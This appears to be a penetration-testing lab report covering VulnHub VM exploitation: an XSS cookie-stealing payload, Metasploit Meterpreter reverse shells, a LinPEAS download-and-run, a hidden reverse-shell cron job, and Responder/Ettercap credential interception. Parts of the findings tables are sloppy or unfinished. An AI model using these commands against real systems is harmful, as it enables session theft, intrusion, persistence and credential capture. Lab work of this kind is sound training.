VAPT Practical Report — Advanced Exploitation & Labs

Advanced Exploitation Lab (Metasploit, Python, Ghidra)

Objective
Simulate a multi-stage attack (XSS → RCE → Priv-esc) on a VulnHub VM and produce a concise, reproducible record.
Environment & Tools
- Kali Linux (Attacker) — Metasploit, Burp Suite, pwntools, GDB, Ghidra.
- Target: VulnHub VM (192.168.178.134).

Step-by-step Procedure

Step A — Reconnaissance
- Discover host and services:
- Kali
- nmap -sS -Pn -T4 -p- -oN nmap_topports.txt 192.168.178.134
- nmap -sV -sC -oN nmap_services.txt 192.168.178.134
- Enumerate web paths and files:
- gobuster dir -u http:// 192.168.178.134 -w /usr/share/wordlists/dirb/common.txt -o gobuster.txt
- Check WordPress/plugins (if present): use wpscan and manual source viewing.

Step B — Identify XSS / initial vuln
- Identify the vulnerable input (e.g., search field or comment form).
- Confirm reflected XSS via Burp Repeater / browser: inject "><script>alert(1)</script> and verify execution.

Step C — Chain XSS → RCE
- Use the reflective XSS to perform a DOM-based tilt or to steal an admin session cookie (in lab only) via a payload:
- <script>new Image().src='http:// 192.168.178.134:8080/steal?c='+document.cookie</script>
- On Kali start a simple HTTP server to capture the cookie:
- python3 -m http.server 8080
- If admin session is obtained, login to admin panel and leverage plugin upload or other RCE vector; otherwise, use a crafted payload to write a web shell (lab-only).
- Once web shell is placed, use Metasploit to get a Meterpreter session:
- msf6 > use exploit/multi/http/wordpress_plugin_rce
- msf6 exploit(...) > set RHOSTS 192.168.178.134
- msf6 exploit(...) > set LHOST 192.168.178.133
- msf6 exploit(...) > set PAYLOAD php/meterpreter/reverse_tcp
- msf6 exploit(...) > run
- Log session ID, sysinfo, getuid, and downloaded evidence.


Findings
Exploit ID | Description | Target IP | Status | Payload
01 | stage custom binaries / ROP helpers. | 192.168.178.134 | Failed due to | php/download_exec
02 | chaining exploits shell for debugging/custom PoCs | 192.168.178.134 | Success | php/meterpreter_reverse_tcp
03 | WAF/egress bypass experiments. | 192.168.178.134 | Success | php/meterpreter_reverse_http(s)

Critical WordPress Exploit Chain
Findings:
CVE-2021-24347, CVE-2022-1329
Host: 192.168.178.134
Remediation: Update plugins, enable WAF

Summaries
- Custom PoC
I adapted a public Python PoC to target the vulnerable binary’s input parser, replacing hard-coded offsets with dynamic memory reads and automated crash-to-offset detection. The PoC crafts a precise overflow payload, triggers a controlled EIP overwrite, and spawns a local listener-based shell for verification while logging crash metadata and test cases.

- ROP to evade ASLR
To bypass ASLR, I created a ROP chain that locates libc and uses leaked function pointers to compute gadget addresses at runtime. The exploit forces a controlled memory disclosure, constructs a minimal gadget sequence to call execve, and mitigates stack protections by aligning frames—resulting in deterministic code execution despite ASLR.

API Security Testing Lab (Burp, Postman, sqlmap)

Objective
Test APIs for OWASP API Top 10 issues (BOLA, Injection, Rate-Limit bypasses) using a DVWA-style API endpoint.

Environment & Tools
- DVWA API VM (or lab API), Postman, Burp Suite, sqlmap (for SQLi), and a GraphQL test harness.

Step-by-step Procedure
Step A — Enumerate endpoints
- Use Burp Suite Proxy to capture requests, Postman to import endpoints and build collections.
- Use automated discovery (fuzzer) and manual inspection of OpenAPI/Swagger if available.

Step B — Test for BOLA (Broken Object Level Authorization)
- Identify numeric/opaque object IDs (e.g., GET /api/users/123).
- Use Burp to modify requests and attempt to access GET /api/users/124 or another user’s ID with your token.
- Confirm unauthorized access yields confidential fields.

Step C — GraphQL fuzzing & injection
- Use Postman to send crafted GraphQL queries with additional arguments; fuzz parameter types and injection payloads.
- Observe server errors and unusual data in the response.

Step D — Rate-limit bypass & token tests
- Replay tokens with modified headers and check if token expiry/validation is enforced.
- Test rate limiting by rapidly sending requests and monitoring responses.

Test ID | Vulnerability | Severity | Target Endpoint
01 | XXS | Critical | admin
02 | API | Critical | Greco/v1
03 | API | Low | Greco/u




Test Log (sample)
Test ID,Vulnerability,Severity,Target Endpoint,Exploit Steps,Notes
008, BOLA, Critical, /api/users, Modify object ID in Authorization context,Unauthorized data retrieval for user 101
009, GraphQL Injection,High,/graphql,Fuzz nested queries,Error-based retrieval of internal fields

API Test Summary
API testing targeted endpoint discovery, token manipulation, and BOLA checks. Using Burp Suite and Postman, I enumerated endpoints, fuzzed parameters, and manipulated object IDs to confirm Broken Object Level Authorization. GraphQL queries were fuzzed for injection patterns; rate-limiting and token replay were evaluated. Findings include prioritized remediation actions.

Privilege Escalation & Persistence Lab (LinPEAS, PowerSploit)

Objective
Identify local privilege escalation vectors and demonstrate persistence mechanisms in a lab environment.

Tools & Environment
- Meterpreter shell on a VulnHub VM (192.168.1.150), LinPEAS, manual checks, and PowerSploit scripts where applicable.

Step-by-step Procedure
Step A — Enumeration
- Upload and run linpeas.sh:
- wget http://192.168.56.10/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh
- Review linpeas output for SUID binaries, weak sudo entries, world-writable files, and credential files.

Step B — Exploit SUID
- Discover SUID binary (e.g., /usr/bin/vuln_suid is SUID root).
- Use a public SUID exploit technique or compile a small C wrapper to escalate:
- // example: spawn shell by abusing env config or known vulnerability
- Gain root shell and document whoami and /etc/shadow access.

Step C — Persistence (cron job)
- Create a cron job that executes a reverse-shell script every 5 minutes (lab-only). Example cron entry:
- */5 * * * * /usr/local/bin/.sysupdate.sh
- Confirm persistence survives reboot and document cron file location and permissions.

Task Log (sample)
Task ID,Technique,Target IP,Status,Outcome,Notes
010, SUID Exploit,192.168.1.150, Success,Root Shell,Exploit leveraged /usr/bin/vuln_suid; root obtained at 2025-09-01 11:12
5.5 50-word Persistence Summary
Persistence was established by installing a stealthy cron job that executed a small reverse-shell script every five minutes and monitored for presence of root-owned backdoors. The job includes obfuscation and checks to restart the payload if removed. Persistence was validated across reboots and logged for remediation demonstration.

Network Protocol Attacks Lab (Responder, Ettercap, Wireshark)

Objective
Perform MitM/SMB relay and traffic interception to demonstrate protocol-level weaknesses.

Step-by-step Procedure
Step A — SMB Relay with Responder
- Run Responder on attacker host:
- sudo responder -I eth0 -wrf
- Monitor collected NTLMv2 hashes and attempt offline cracking or relay.

Step B — ARP Spoofing with Ettercap
- Enable IP forwarding on attacker:
- echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
- Launch ettercap -Tq -M arp:remote /192.168.56.0/24// /192.168.56.101// to intercept traffic between target and gateway, capture and save PCAP.
Step C — Analysis
- Open PCAPs in Wireshark and filter by http/ntlmssp to extract NTLM exchanges.
- Document evidence and NTLM hashes saved to logs/ntlm_hashes.txt.

Attack Log (sample)
Attack ID,Technique,Target IP,Status,Outcome,Notes
015, SMB Relay,192.168.1.200, Success,NTLM Hash,Collected NTLMv2 of target user; relay verified on lab host

MitM Summary
An ARP spoofing MitM using Ettercap intercepted LAN traffic, redirected client requests, and captured credentials and NTLM hashes. DNS spoofing redirected targeted domains to controlled hosts for credential harvesting. Packet captures were analyzed in Wireshark to reconstruct sessions and demonstrate impact while preserving proof-of-concept artifacts.

Mobile Application Testing Lab (MobSF, Frida, Drozer)

Objective
Analyze an Android APK (test.apk) for insecure storage and runtime weaknesses; demonstrate bypass via Frida.

Step-by-step Procedure
Step A — Static Analysis with MobSF
- Upload test.apk to MobSF and review issues (insecure storage, exported activities, permissions). Log the report to logs/mobsf_testapk.json.

Step B — Dynamic Testing with Frida
- Start emulator or device with adb.
- Use Frida to hook authentication functions and dump runtime tokens:
- Frida script outline that hooks a Java method and prints tokens
- Demonstrate bypass by replacing validation routine return value.

Step C — IPC & Drozer
- Use Drozer to list exported components and test insecure IPC. dz> run app.package.attacksurface etc.
Test Log (sample)
Test ID,Vulnerability,Severity,Target App,Notes
016, Insecure Storage,High,test.apk,Sensitive tokens stored in SharedPreferences unencrypted
